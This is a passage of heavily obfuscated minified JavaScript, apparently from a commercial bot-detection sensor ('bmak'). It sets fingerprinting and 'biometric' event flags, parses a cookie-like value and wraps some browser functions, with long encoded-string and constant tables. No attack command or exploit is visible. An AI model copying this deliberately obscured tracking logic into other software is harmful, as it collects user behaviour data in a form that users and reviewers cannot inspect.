CX()[cR(pb)],Gs([],[][[]]))?CX()[cR(sX)].apply(null,[vU,TV,Xw,ZIC]):CX()[cR(Rs)](CYC,PX,ME,bp)](ZmC(tP,[jWF[Rd()[Lz(WX)](dRC,UB,YV,E5(QV))]]),Rd()[Lz(WU)](RU,C7C,B7,sn))[CX()[cR(Rs)].apply(null,[CYC,pb,d9,bp])](tNF);}if(LZ[fY()[Ig(Fw)].call(null,KO,wO,n1)][mw()[B9(N9)](Zk,HnC,WX,wr)](Fg()[x9(WU)](E5(E5(JB)),L0C,Z6,c2))){LZ[fY()[Ig(Fw)](nB,wO,n1)][mw()[B9(N9)].apply(null,[bp,HnC,WX,wr])](Fg()[x9(WU)](E5([]),L0C,rT,c2))[cX()[Z2(QV)](fX,l9,Fr,v7,sB,tk)]=v8F;}if(Gd(typeof LZ[fY()[Ig(Fw)](Fw,wO,n1)][fY()[Ig(Nb)](VY,Wr,CY)](Gd(typeof Fg()[x9(bH)],'undefined')?Fg()[x9(WU)].apply(null,[PB,L0C,fO,c2]):Fg()[x9(sB)].call(null,mp,UK,P9,LU)),Rd()[Lz(P9)](zh,lB,Ap,sn))){var zjF=LZ[fY()[Ig(Fw)].call(null,KO,wO,n1)][fY()[Ig(Nb)].call(null,pJ,Wr,CY)](Fg()[x9(WU)](Rs,L0C,gB,c2));for(var rbC=MN[fY()[Ig(R7)](E5(JB),Wg,z9C)]();s2(rbC,zjF[CX()[cR(QV)](bV,B2,jz,KO)]);rbC++){zjF[rbC][cX()[Z2(QV)](zJ,bH,Fr,v7,sB,WX)]=v8F;}}}catch(rCF){FX.splice(qM(VtF,JB),Infinity,ps);WnC(Rd()[Lz(vb)](jEC,KE,E5(E5(JB)),WX)[CX()[cR(Rs)](CYC,GX,VY,bp)](rCF,fY()[Ig(TK)].call(null,rT,lx,Pr))[CX()[cR(Rs)](CYC,TK,Ap,bp)](cfC));}FX.pop();},Rd()[Lz(xBC)](tD,fX,E5(JB),qs),function BFF(){var SqC=E5(fwC(S8F));var RjF=shC(UXC);FX.push(VT);var MWF=RjF[Fg()[x9(TV)].apply(null,[sX,rT,nB,AEC])];IwC(MWF,S8F&&SqC);pxC(RjF[CX()[cR(nb)](df,tk,Z9,vH)],E5(E5({})));wvC(E5(E5([])));var ZSF=ZmC(tP,[cfC]);var dbC=TsC(UXC);if(dbC){var Y8F;return Y8F=Fg()[x9(SmC)](Fw,Rn,E5(E5({})),D7)[CX()[cR(Rs)].apply(null,[JzC,l9,Cp,bp])](l9C(),gh(typeof Fg()[x9(l9)],'undefined')?Fg()[x9(sB)](tb,Gb,Zn,Fp):Fg()[x9(xBC)].apply(null,[sB,v6,E5([]),HU]))[CX()[cR(Rs)].apply(null,[JzC,VY,I5,bp])](RjF[Rd()[Lz(WX)].call(null,HSC,UB,Ap,vH)],gh(typeof Rd()[Lz(Uf)],Gs('',[][[]]))?Rd()[Lz(d9)](sq,wtC,vV,Ws):Rd()[Lz(WU)].call(null,mH,C7C,O2,rT))[CX()[cR(Rs)](JzC,Kp,KE,bp)](ZSF,CX()[cR(G3)](QH,fO,fg,Uf))[CX()[cR(Rs)](JzC,q4,O2,bp)](dbC),FX.pop(),Y8F;}var TDF;return TDF=Fg()[x9(SmC)].apply(null,[lw,Rn,TE,D7])[Gd(typeof CX()[cR(Bv)],Gs('',[][[]]))?CX()[cR(Rs)](JzC,zJ,RO,bp):CX()[cR(sX)].apply(null,[H4,P9,vH,M4C])](l9C(),Fg()[x9(xBC)](bp,v6,Bv,HU))[CX()[cR(Rs)].call(null,JzC,TK,Zk,bp)](RjF[Rd()[Lz(WX)](HSC,UB,d9,ME)],Gd(typeof Rd()[Lz(Uf)],Gs([],[][[]]))?Rd()[Lz(WU)](mH,C7C,MJ,fg):Rd()[Lz(d9)](OjC,tCC,Zx,k6))[CX()[cR(Rs)](JzC,k6,TE,bp)](ZSF),FX.pop(),TDF;},Gd(typeof Zh()[U7(Cp)],'undefined')?Zh()[U7(CCC)](pjC,tb):Zh()[U7(Ds)](r2C,xkC),Gf(BS,["_setFsp",function _setFsp(BrC){c6C=BrC;FX.push(X8C);if(c6C){hgC=hgC[Rd()[Lz(lw)](bQ,Hx,cT,Ds)](new (LZ[Gd(typeof fY()[Ig(zcC)],Gs('',[][[]]))?fY()[Ig(vH)](lw,PB,Ng):fY()[Ig(Pk)].call(null,Zx,b2C,WLF)])(Zh()[U7(jJ)](Pb,Cp),CX()[cR(YV)].apply(null,[vE,tr,sX,MJ])),qZ()[qE(qx)](RO,zJ,Jh));}FX.pop();},"_setBm",function _setBm(pLF){bbC=pLF;FX.push(V7);if(bbC){hgC=Rd()[Lz(VY)](gj,I9,E5([]),wb)[CX()[cR(Rs)](h9C,QV,B2,bp)](c6C?gh(typeof cX()[Z2(lx)],Gs(Rd()[Lz(VY)](gj,I9,sh,Zn),[][[]]))?cX()[Z2(JB)].call(null,Ap,JB,nWC,gKC,TFC,Ws):cX()[Z2(cT)].apply(null,[Cp,lx,FwC,gB,sX,Gz]):LZ[fY()[Ig(Fw)].apply(null,[E5(E5([])),wO,Ev])][Rd()[Lz(B2)](s2C,Rs,TR,E5(E5([])))][Gd(typeof Fg()[x9(lw)],'undefined')?Fg()[x9(tr)](wk,G3,E5(QV),qF):Fg()[x9(sB)].call(null,I9,tI,jz,SSC)],Rd()[Lz(YR)].call(null,JjC,RO,d9,E5(E5([]))))[gh(typeof CX()[cR(fO)],Gs('',[][[]]))?CX()[cR(sX)](f1,AQ,YR,jn):CX()[cR(Rs)](h9C,MJ,Pk,bp)](LZ[fY()[Ig(Fw)](fg,wO,Ev)][Rd()[Lz(B2)](s2C,Rs,E5(QV),hO)][j6()[nn(YV)].call(null,QV,FwC,YV,UX)],Es()[nh(wb)](vBC,F1,Ds,lx,E5([]),Wg));UXC=E5(E5([]));}else{var DlF=shC(UXC);mAF=DlF[Fg()[x9(TV)].call(null,E5([]),rT,E5(E5({})),PM)];}FX.pop();ECC(UXC);},"_setAu",function _setAu(rWF){FX.push(hRC);if(gh(typeof rWF,fY()[Ig(Xw)](Gz,rT,DEC))){if(gh(rWF[Fg()[x9(vb)](mp,An,lw,l6)](Es()[nh(vH)].call(null,PBC,mMC,JB,E5(E5({})),d9,KO),QV),QV)){hgC=Rd()[Lz(VY)](ZX,I9,f6,PX)[CX()[cR(Rs)](Yb,lx,AQ,bp)](c6C?cX()[Z2(cT)].call(null,f6,tT,k1,gB,sX,Z6):LZ[gh(typeof fY()[Ig(UX)],Gs([],[][[]]))?fY()[Ig(Pk)].call(null,lB,tM,lO):fY()[Ig(Fw)](Hx,wO,mv)][Rd()[Lz(B2)].call(null,VWC,Rs,zJ,B2)][Fg()[x9(tr)](E5(QV),G3,E5(E5({})),Ul)],Rd()[Lz(YR)](TQ,RO,tT,Gz))[CX()[cR(Rs)].apply(null,[Yb,hO,E5(E5({})),bp])](LZ[fY()[Ig(Fw)](fg,wO,mv)][Rd()[Lz(B2)].apply(null,[VWC,Rs,YV,Cp])][j6()[nn(YV)](QV,k1,bp,UX)])[CX()[cR(Rs)](Yb,MJ,Uf,bp)](rWF);}else{hgC=rWF;}}FX.pop();},CX()[cR(C7C)].call(null,sNC,qs,I9,bU),function lSF(ZNF){WJC+=JB;},"_setIpr",function _setIpr(YIC){JWF=YIC;},"_setAkid",function _setAkid(SNF){S8F=SNF;dIC=E5(fwC(S8F));},"_enableBiometricEvent",function _enableBiometricEvent(pCF){rjF=pCF;},"_enableBiometricResearch",function _enableBiometricResearch(hDF){M2C=hDF;},"_fetchParams",function _fetchParams(r6C){IwC(mAF,S8F&&dIC);}]),gh(typeof Fg()[x9(f6)],Gs([],[][[]]))?Fg()[x9(sB)].call(null,E5([]),gK,f6,qd):Fg()[x9(J4)].apply(null,[E5(E5([])),B2,I5,U5C]),function(){return m7C.apply(this,[mm,arguments]);}]),FX.pop(),rDF;}();if(E5(r8F)){try{var xLF=FX.length;var GAF=E5(E5(zt));SsC=Gs(SsC,Fg()[x9(qs)](PX,k6,LB,zX));if(Gd(LZ[Gd(typeof fY()[Ig(VY)],'undefined')?fY()[Ig(Fw)](jz,wO,QM):fY()[Ig(Pk)](E5({}),ZK,SmC)][Zh()[U7(l9)].call(null,ZUC,tv)],undefined)){SsC=Gs(SsC,CX()[cR(sx)](DT,Z6,tE,kb));I5C*=MEC;}else{SsC=Gs(SsC,fY()[Ig(fg)].apply(null,[Ap,kb,p2C]));I5C*=ZM;}}catch(ELF){FX.splice(qM(xLF,JB),Infinity,jI);SsC=Gs(SsC,Gd(typeof qZ()[qE(jz)],'undefined')?qZ()[qE(T1)](Zr,AQ,xVC):qZ()[qE(JB)].apply(null,[Md,Xw,UB]));I5C*=ZM;}r8F=E5(E5(TC));}FG[gh(typeof Rd()[Lz(gB)],'undefined')?Rd()[Lz(d9)].apply(null,[rT,j3C,sX,LB]):Rd()[Lz(J4)](zO,VY,Xw,wk)]=function(tFF){if(gh(tFF,hgC)){ZOC=E5(zt);}};if(LZ[Zh()[U7(VY)](lb,ME)].bmak[j6()[nn(cT)].apply(null,[gx,QM,Hx,P9])]){if(E5(qWF)){try{var dtF=FX.length;var PlF=E5(TC);SsC=Gs(SsC,gh(typeof Zh()[U7(YR)],Gs('',[][[]]))?Zh()[U7(Ds)].call(null,M0C,WI):Zh()[U7(lx)](lk,TR));var YCF=LZ[Gd(typeof fY()[Ig(cT)],Gs('',[][[]]))?fY()[Ig(Fw)](sB,wO,QM):fY()[Ig(Pk)].apply(null,[JB,HWC,f5C])][Fg()[x9(tE)](E5(E5(QV)),Fw,Mh,ZAC)](Fg()[x9(R7)].apply(null,[E5(E5(QV)),nB,E5({}),cw]));if(Gd(YCF[qZ()[qE(TFC)](l9,nB,gs)],undefined)){SsC=Gs(SsC,CX()[cR(sx)](DT,YR,c5,kb));I5C*=UB;}else{SsC=Gs(SsC,fY()[Ig(fg)](fg,kb,p2C));I5C*=wR[pb];}}catch(F8F){FX.splice(qM(dtF,JB),Infinity,jI);SsC=Gs(SsC,qZ()[qE(T1)](Zr,Ds,xVC));I5C*=YQ;}qWF=E5(E5({}));}sqC=dWF[Gd(typeof CX()[cR(gx)],Gs('',[][[]]))?CX()[cR(Z6)](JxC,E5(E5({})),YR,VY):CX()[cR(sX)].call(null,OJ,d9,Wg,gDC)](Fg()[x9(JO)](TE,vH,E5({}),bQ),WnC);WnC(Gd(typeof Fg()[x9(tNC)],Gs('',[][[]]))?Fg()[x9(TFC)](Z9,RO,E5({}),nL):Fg()[x9(sB)](E5({}),wK,E5({}),qO));if(cV(LZ[gh(typeof Zh()[U7(l9)],Gs('',[][[]]))?Zh()[U7(Ds)](dsC,gHC):Zh()[U7(VY)](lb,ME)]._cf[CX()[cR(QV)].apply(null,[WNF,E5({}),Uf,KO])],wR[d9])){for(var sWF=QV;s2(sWF,LZ[Zh()[U7(VY)].apply(null,[lb,ME])]._cf[gh(typeof CX()[cR(KO)],'undefined')?CX()[cR(sX)].apply(null,[lDC,YV,VY,v6]):CX()[cR(QV)](WNF,lB,E5([]),KO)]);sWF++){LZ[Zh()[U7(VY)](lb,ME)].bmak[Fg()[x9(J4)](Mp,B2,fg,F1)](LZ[Zh()[U7(VY)].call(null,lb,ME)]._cf[sWF]);}LZ[Zh()[U7(VY)](lb,ME)]._cf=Gf(BS,[gh(typeof Rd()[Lz(fX)],'undefined')?Rd()[Lz(d9)].apply(null,[rkC,rjC,Zk,q4]):Rd()[Lz(QV)](NM,sB,tb,E5(QV)),LZ[Zh()[U7(VY)](lb,ME)].bmak[Fg()[x9(J4)].apply(null,[sh,B2,tk,F1])]]);}else{var U6C;if(LZ[fY()[Ig(Fw)](E5(QV),wO,QM)][gh(typeof j6()[nn(sh)],'undefined')?j6()[nn(sX)](V4,xVC,hO,XK):j6()[nn(tk)](lx,Td,Zk,Xw)])U6C=LZ[fY()[Ig(Fw)].call(null,wk,wO,QM)][j6()[nn(tk)](lx,Td,Mp,Xw)];if(E5(U6C)){var nrC=LZ[gh(typeof fY()[Ig(pK)],Gs([],[][[]]))?fY()[Ig(Pk)](E5(QV),vp,LmC):fY()[Ig(Fw)](wb,wO,QM)][Zh()[U7(Zr)](ZB,V4)](gh(typeof CX()[cR(v7)],Gs([],[][[]]))?CX()[cR(sX)](Ih,P9,tr,B7C):CX()[cR(v7)](AEC,d9,q4,Fn));if(nrC[Gd(typeof CX()[cR(lw)],Gs([],[][[]]))?CX()[cR(QV)].apply(null,[WNF,E5(JB),wb,KO]):CX()[cR(sX)](TO,KE,E5(E5([])),B2)])U6C=nrC[qM(nrC[gh(typeof CX()[cR(KO)],Gs('',[][[]]))?CX()[cR(sX)].call(null,QV,tE,Hx,gO):CX()[cR(QV)](WNF,LB,jz,KO)],JB)];}if(U6C[j6()[nn(Rs)](wBC,IYC,l9,d9)]){var tlF=U6C[j6()[nn(Rs)](wBC,IYC,Mh,d9)];var UDF=tlF[qZ()[qE(Hx)](Wr,E5(E5([])),VH)](Es()[nh(vH)].apply(null,[PBC,pXC,JB,E5(E5({})),tk,GX]));if(VFC(UDF[CX()[cR(QV)](WNF,Zn,tT,KO)],Fw))PpC=tlF[qZ()[qE(Hx)](Wr,N9,VH)](Gd(typeof Es()[nh(tT)],'undefined')?Es()[nh(vH)].call(null,PBC,pXC,JB,Kp,Zk,tT):Es()[nh(c5)](EGC,BK,UpC,Rs,E5(E5(JB)),fX))[Fg()[x9(nb)](YV,N9,tk,vv)](fr(Fw))[QV];if(PpC&&gh(LT(PpC[CX()[cR(QV)](WNF,l9,E5(E5({})),KO)],Wg),wR[d9])){var pDF=m7C(wm,[PpC]);if(cV(pDF[CX()[cR(QV)](WNF,B2,x7,KO)],d9)){LZ[Zh()[U7(VY)](lb,ME)].bmak[Zh()[U7(CCC)](C6,tb)]._setFsp(gh(pDF[qZ()[qE(Fw)](Z6,TV,KX)](QV),Gd(typeof Zh()[U7(sx)],Gs([],[][[]]))?Zh()[U7(QV)].call(null,mPC,Zx):Zh()[U7(Ds)](Rq,Z9)));LZ[Zh()[U7(VY)](lb,ME)].bmak[Gd(typeof Zh()[U7(hO)],'undefined')?Zh()[U7(CCC)](C6,tb):Zh()[U7(Ds)](SR,qU)]._setBm(gh(pDF[qZ()[qE(Fw)](Z6,E5(E5(QV)),KX)](JB),Zh()[U7(QV)](mPC,Zx)));LZ[Zh()[U7(VY)](lb,ME)].bmak[Zh()[U7(CCC)](C6,tb)]._setIpr(gh(pDF[qZ()[qE(Fw)](Z6,WX,KX)](d9),gh(typeof Zh()[U7(XtC)],Gs([],[][[]]))?Zh()[U7(Ds)](bCC,Vr):Zh()[U7(QV)](mPC,Zx)));LZ[Zh()[U7(VY)].call(null,lb,ME)].bmak[Gd(typeof Zh()[U7(ZJ)],Gs([],[][[]]))?Zh()[U7(CCC)].call(null,C6,tb):Zh()[U7(Ds)](f1C,UK)]._setAkid(gh(pDF[qZ()[qE(Fw)].apply(null,[Z6,E5([]),KX])](Fw),Zh()[U7(QV)](mPC,Zx)));if(cV(pDF[CX()[cR(QV)].call(null,WNF,tr,x7,KO)],wR[O2])){LZ[gh(typeof Zh()[U7(q4)],'undefined')?Zh()[U7(Ds)](jAC,pPC):Zh()[U7(VY)].apply(null,[lb,ME])].bmak[Gd(typeof Zh()[U7(Gx)],Gs('',[][[]]))?Zh()[U7(CCC)].call(null,C6,tb):Zh()[U7(Ds)](kR,NT)]._enableBiometricEvent(gh(pDF[qZ()[qE(Fw)](Z6,WX,KX)](sB),Zh()[U7(QV)].apply(null,[mPC,Zx])));}if(cV(pDF[CX()[cR(QV)].apply(null,[WNF,E5(E5(JB)),Mp,KO])],sX)){LZ[Zh()[U7(VY)](lb,ME)].bmak[Zh()[U7(CCC)](C6,tb)]._enableBiometricResearch(gh(pDF[qZ()[qE(Fw)](Z6,sx,KX)](wR[tr]),Zh()[U7(QV)].apply(null,[mPC,Zx])));}LZ[Gd(typeof Zh()[U7(tk)],Gs([],[][[]]))?Zh()[U7(VY)](lb,ME):Zh()[U7(Ds)].call(null,sLC,Zr)].bmak[Zh()[U7(CCC)](C6,tb)]._fetchParams(E5(E5({})));LZ[Zh()[U7(VY)].apply(null,[lb,ME])].bmak[Zh()[U7(CCC)].call(null,C6,tb)]._setAu(tlF);}}}}try{var SDF=FX.length;var ctF=E5(TC);if(E5(BAF)){try{SsC=Gs(SsC,CX()[cR(On)](gmC,l3,E5(QV),zcC));if(E5(E5(LZ[Zh()[U7(VY)](lb,ME)][fY()[Ig(SR)].apply(null,[nb,Z6,Td])]||LZ[Zh()[U7(VY)].apply(null,[lb,ME])][qZ()[qE(tQ)].call(null,cT,vV,n1)]||LZ[Zh()[U7(VY)](lb,ME)][gh(typeof qZ()[qE(Ux)],'undefined')?qZ()[qE(JB)](HU,TV,Zb):qZ()[qE(xBC)].call(null,sX,Fw,ON)]))){SsC=Gs(SsC,CX()[cR(sx)](DT,AQ,l9,kb));I5C+=wR[TK];}else{SsC=Gs(SsC,fY()[Ig(fg)](cT,kb,p2C));I5C+=QU;}}catch(vCF){FX.splice(qM(SDF,JB),Infinity,jI);SsC=Gs(SsC,qZ()[qE(T1)](Zr,Mp,xVC));I5C+=QU;}BAF=E5(E5({}));}wvC(E5(zt));var kbC=wSC();xFF();EHC=qM(wSC(),kbC);GcF=LZ[j6()[nn(O2)](TK,IYC,tb,c5)](function(){QLF=wR[JB];},vn);LZ[Zh()[U7(wr)](MB,Uk)][fY()[Ig(RO)].apply(null,[An,zcC,hH])]=function(){FX.push(PJC);for(var WtF=arguments[CX()[cR(QV)](jw,tb,fX,KO)],QAF=new (LZ[fY()[Ig(UX)].apply(null,[E5(E5({})),fO,l2])])(WtF),qLF=QV;s2(qLF,WtF);qLF++){QAF[qLF]=arguments[qLF];}var X8F=lIC.apply(this,QAF);dDF();var XNF;return FX.pop(),XNF=X8F,XNF;};LZ[Zh()[U7(wr)].call(null,MB,Uk)][gh(typeof Rd()[Lz(Bw)],Gs([],[][[]]))?Rd()[Lz(d9)](RO,Vw,nB,tT):Rd()[Lz(kx)](tR,q6,GX,GX)]=function(){FX.push(BJ);for(var gWF=arguments[gh(typeof CX()[cR(Ws)],Gs([],[][[]]))?CX()[cR(sX)].apply(null,[YkC,E5(JB),TV,W6]):CX()[cR(QV)](Dd,E5(QV),Cp,KO)],jCF=new (LZ[fY()[Ig(UX)].call(null,fO,fO,jW)])(gWF),g6C=QV;s2(g6C,gWF);g6C++){jCF[g6C]=arguments[g6C];}var JCF=tLF.apply(this,jCF);dDF();var NlF;return FX.pop(),NlF=JCF,NlF;};}catch(LSF){FX.splice(qM(SDF,JB),Infinity,jI);}cSF();}FX.pop();}break;}};var qXC=function(ENF){var MSF=['text','search','url','email','tel','number'];ENF=ENF["toLowerCase"]();if(MSF["indexOf"](ENF)!==-1)return 0;else if(ENF==='password')return 1;else return 2;};var Gs=function(crC,dCF){return crC+dCF;};var UIC=function(){return gH.apply(this,[LP,arguments]);};var JNF=function(){return gH.apply(this,[E8,arguments]);};var tY=function(){kDC=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var VFC=function(WCF,lCF){return WCF>=lCF;};var tDF=function(){return gH.apply(this,[rP,arguments]);};var gH=function pSF(QtF,PSF){var AIC=pSF;for(QtF;QtF!=V0;QtF){switch(QtF){case G8:{QtF=st;BVC=Ds*nB*d9-Fw+VY;Lv=Fw*nB+wr+Wg*UX;L5C=JB+d9+Ds+wr*Fw;Tx=P9*Ds*VY-Fw*nB;W5C=P9*nB+UX*VY+Ds;XVC=P9*nB+Fw-VY;}break;case QC:{FX.pop();QtF=V0;}break;case Jl:{QtF=AZ;pQC=d9*nB*Ds-sB;ZUC=JB+nB+UX*wr-d9;J3=nB*sX+wr;qdC=Ds*nB+Wg-VY-JB;FsC=P9*d9*VY*sB-Wg;LgC=P9*wr-nB+sX*JB;A9C=P9*wr-sB-Ds*VY;}break;case fS:{QtF+=TG;RBC=wr*sX+VY-Fw+P9;dsC=wr+P9*d9*VY+Wg;ADF=wr+Wg*UX+Ds*sB;prC=nB*VY*d9+JB;ZcF=wr*VY+Wg*sX*Fw;ZIC=VY*wr+Wg+P9+UX;WLF=nB+Ds+wr*VY;}break;case Z8:{PX=Wg*d9*sB+P9*sX;jz=Ds+JB-sB+P9*UX;fO=VY+P9-sB+nB+JB;KO=P9*Fw-UX-VY+Ds;bU=nB*d9-UX;bH=Ds-Fw+sX*P9-JB;Zk=VY*UX+Fw*sB-P9;Wr=Fw*UX+JB-sB+nB;QtF+=ID;}break;case ES:{S2C=d9+wr*VY+Fw*sB;LJC=wr*P9+Fw+sX+Ds;YU=sX+wr*Fw+P9+nB;dxC=wr*P9-sX-JB-UX;QtF=V;M6=JB*wr*UX+sX*d9;EGC=JB*wr*P9-Fw-UX;}break;case MC:{QtF+=YP;return JtF;}break;case Am:{Gz=Fw+nB+d9*sX;l3=UX+sB*Ds-P9-JB;QtF+=EC;Kp=Wg+sB+P9+UX+d9;LB=sB*JB*Fw+d9-Wg;PB=Ds*Wg+Fw;tr=Ds-sX-d9+nB+Fw;TR=VY*UX-sX-d9-Ds;}break;case BP:{QM=Ds*nB-UX;Pr=sX*nB*d9+wr-UX;D1=sX+Fw-d9+wr;FQ=wr*Wg*Fw-sB*Ds;VzC=Ds*nB-wr-VY+UX;Uk=UX+wr+d9-sX+Fw;QtF=Dj;}break;case WA:{MQ=d9*P9+wr*sX;lk=nB-Ds*sX+UX*wr;qSC=d9+wr*JB*sX;QtF=hN;FRC=VY*P9*sB+Fw-JB;zO=VY*Ds*UX+Wg-P9;}break;case sS:{ngC=VY+P9*wr+Ds*sX;Td=Ds*d9-UX+nB*P9;En=Wg*JB+P9*wr+Ds;fcC=Fw*sB*nB+UX-wr;QtF=ES;}break;case ml:{QtF-=MS;while(cV(JbC,QV)){if(Gd(DWF[vX[Wg]],LZ[vX[JB]])&&VFC(DWF,FDF[vX[QV]])){if(Y6(FDF,XI)){JtF+=pSF(XF,[mbC]);}return JtF;}if(gh(DWF[vX[Wg]],LZ[vX[JB]])){var zWF=wmC[FDF[DWF[QV]][QV]];var njF=pSF(q8,[DWF[JB],Gs(mbC,FX[qM(FX.length,JB)]),zWF,JbC]);JtF+=njF;DWF=DWF[QV];JbC-=Gf(pN,[njF]);}else if(gh(FDF[DWF][vX[Wg]],LZ[vX[JB]])){var zWF=wmC[FDF[DWF][QV]];var njF=pSF.apply(null,[q8,[QV,Gs(mbC,FX[qM(FX.length,JB)]),zWF,JbC]]);JtF+=njF;JbC-=Gf(pN,[njF]);}else{JtF+=pSF(XF,[mbC]);mbC+=FDF[DWF];--JbC;};++DWF;}}break;case mj:{QtF+=HN;return qrC;}break;case q:{Dk=d9*Fw*UX*Ds-VY;sYC=VY*nB+d9+P9+UX;QtF-=sm;Tp=wr*VY-P9-Wg*sB;gb=Ds*sB+VY+wr*P9;QCC=Ds*nB+JB+Fw*sB;PSC=Fw*JB+nB*sB*sX;}break;case wD:{var kcF=LT(qM(WIC,FX[qM(FX.length,JB)]),Ds);var ObC=V5[L6C];var XWF=QV;while(s2(XWF,ObC.length)){var XtF=W2(ObC,XWF);var pFF=W2(sR.IW,kcF++);qrC+=pSF(XF,[Ak(lR(Ak(XtF,pFF)),sv(XtF,pFF))]);XWF++;}QtF-=WZ;}break;case xS:{while(cV(O6C,QV)){if(Gd(rAF[Q9[Wg]],LZ[Q9[JB]])&&VFC(rAF,O8F[Q9[QV]])){if(Y6(O8F,pR)){JlF+=pSF(XF,[bIC]);}return JlF;}if(gh(rAF[Q9[Wg]],LZ[Q9[JB]])){var DAF=XDF[O8F[rAF[QV]][QV]];var F6C=pSF(qD,[DAF,Gs(bIC,FX[qM(FX.length,JB)]),O6C,rAF[JB]]);JlF+=F6C;rAF=rAF[QV];O6C-=Gf(fA,[F6C]);}else if(gh(O8F[rAF][Q9[Wg]],LZ[Q9[JB]])){var DAF=XDF[O8F[rAF][QV]];var F6C=pSF(qD,[DAF,Gs(bIC,FX[qM(FX.length,JB)]),O6C,QV]);JlF+=F6C;O6C-=Gf(fA,[F6C]);}else{JlF+=pSF(XF,[bIC]);bIC+=O8F[rAF];--O6C;};++rAF;}QtF=kG;}break;case O8:{var gAF=Gs([],[]);QtF-=CS;A6C=qM(P8F,FX[qM(FX.length,JB)]);}break;case NS:{JzC=VY+UX*wr*JB;dEC=VY+Fw*Wg*JB*nB;kRC=Ds*sX*VY+sB-Fw;qU=wr*sX+sB+JB+Fw;QtF=wL;MT=nB-Ds+wr*UX;dU=d9+VY*Fw*JB*nB;H3=Ds*wr-Wg+JB;}break;case IS:{var nCF=zs[TrC];QtF+=FD;}break;case JW:{while(s2(LFF,QCF.length)){CX()[QCF[LFF]]=E5(qM(LFF,sX))?function(){return Gf.apply(this,[ZL,arguments]);}:function(){var dcF=QCF[LFF];return function(vqC,kqC,RlF,KcF){var wIC=sR(vqC,B7,bH,KcF);CX()[dcF]=function(){return wIC;};return wIC;};}();++LFF;}QtF+=EC;}break;case sP:{tT=P9+Ds+UX-d9+Fw;Mh=Fw+sB-d9+Ds*sX;YR=d9*sX*Fw-UX+Ds;tE=nB*Wg-sX+UX;vV=Wg*Fw+P9*Ds*JB;WU=sB+UX+Ds+wr+nB;QtF=LG;}break;case US:{NM=wr*d9-sB-VY;Bv=VY+JB+sB*sX+nB;gB=nB-d9+sX*sB*JB;nb=UX*Ds-JB-sB*P9;MJ=JB+UX*Fw+nB+sX;sh=JB+Wg-d9+sB*VY;QtF-=r0;}break;case m0:{Hv=Fw*wr+P9*Ds-nB;QtF=qC;J2=wr*VY+Ds+P9*sB;QEC=sX*wr-nB-sB+P9;gDC=Fw*nB*Wg-sB*Ds;hK=UX+nB*P9-wr-d9;}break;case GA:{QtF=Am;Rs=VY*Fw-d9-sB-Wg;N9=d9-VY*JB+P9*Fw;cT=P9-Wg+Fw+sX*d9;Pk=UX+sB*JB*Fw-d9;lw=Ds+nB+d9-P9+Wg;}break;case RG:{QtF-=v8;if(s2(HAF,CCF.length)){do{var nLF=W2(CCF,HAF);var wtF=W2(pT.mP,bLF++);KLF+=pSF(XF,[Ak(lR(Ak(nLF,wtF)),sv(nLF,wtF))]);HAF++;}while(s2(HAF,CCF.length));}}break;case Vm:{P0C=Wg*wr+VY*P9*sX;KXC=d9*sX*nB-Ds-P9;t2C=sX+UX*JB*wr+Wg;QtF+=IF;ZVC=UX*sX*Fw-d9*VY;r2C=nB+wr*Fw-sB-P9;vYC=Wg*sB+Ds+sX*wr;}break;case sW:{Gn=VY+Ds*wr+d9-nB;OJ=P9+Ds+wr*JB*sX;WvC=VY+Ds*d9*sX*Wg;JZC=wr*P9-Ds*JB;jTC=wr*UX+sB*Ds-d9;DhC=VY+P9*Ds*sX;QtF=TN;}break;case N8:{CCC=d9+UX+Fw*nB;QtF+=WN;F8C=JB+P9*sB*Ds+wr;IEC=wr*d9+P9+sB+Wg;sT=VY*wr+Fw*nB-Ds;m1C=P9+Fw*Ds+UX*nB;}break;case sG:{EFC=Wg*wr+sX-d9+sB;FYC=Ds*UX*VY-Wg+d9;NcF=JB*P9+wr+nB*VY;b6=wr*sX-Ds*d9+P9;FT=VY+P9+UX*Ds*sB;YOC=d9*UX+sB*wr+Fw;pp=VY+d9*wr+sX+UX;cnC=JB*UX*sX*Ds-Fw;QtF=Hj;}break;case H8:{Zn=Fw*Ds*Wg+P9-sX;Vs=wr*Ds-P9*Fw-sB;hO=UX*P9+d9*VY-JB;QtF-=fD;SmC=Ds*Wg*UX-sX;Sb=Ds*wr-JB+d9-VY;EO=P9*UX*Ds-nB-Fw;}break;case AP:{QtF-=wP;EM=d9-sB+VY*sX*P9;HnC=JB+Wg*d9*wr+UX;mJ=P9*d9*UX-Fw+sB;UZC=VY*JB-Wg+wr*sB;}break;case wS:{SM=sB*wr+VY+UX*Fw;fI=wr*sX-Wg*VY+UX;NRC=P9*sX+JB+Ds*nB;wXC=UX+P9+Ds*nB*Wg;QtF=fC;jGC=sX+VY*Wg*Fw*UX;mmC=VY*wr+P9+UX+sB;}break;case UA:{lvC=d9+sB*UX+wr*Fw;dJC=P9+wr*sB+d9+sX;l2C=Fw+sX*wr-Wg+P9;RJC=wr*Fw+P9*VY;qVC=wr+P9*UX*sB-nB;QtF-=lC;xhC=sX*P9+VY*wr-Ds;}break;case BA:{mp=nB-sX+sB*d9;KE=d9*Ds-sX+Wg;wk=sX*d9-sB+Ds+nB;QtF=JD;TK=sX*sB-Ds+nB;l9=Ds*VY+JB+UX;fX=JB-sX+Fw*Ds*Wg;TV=Ds*d9*Wg+Fw;}break;case F:{M4C=JB*P9*sB+wr*UX;FxC=Fw+wr*UX-VY-sX;MdC=UX*wr+sX*P9-Ds;QtF=UA;pfC=d9+sB+Wg+wr*UX;W1=Ds*nB*Wg+sB-JB;WSC=JB-Ds+wr*P9+Wg;}break;case gD:{QtF=V0;return KLF;}break;case s8:{return Xs(Fl,[kFF]);}break;case EF:{JU=sB*VY*JB*UX;Wb=sB-VY+UX+P9*wr;QtF+=dZ;f0C=JB+d9*sB*Wg*nB;Xn=UX-nB-VY+d9*wr;Q8F=sB*sX+nB*Ds+wr;XnC=UX*wr-JB+nB+sX;}break;case jj:{MYC=P9+sB*Ds*d9*JB;HM=sB-Fw+wr*Ds-nB;sU=VY*d9*JB*UX*Wg;QtF=jA;WLC=wr*UX+d9+VY+nB;Wv=P9*Fw*Ds+wr-JB;}break;case EC:{if(s2(tqC,TSF[tjF[QV]])){do{cX()[TSF[tqC]]=E5(qM(tqC,JB))?function(){Qv=[];pSF.call(this,LP,[TSF]);return '';}:function(){var DtF=TSF[tqC];var 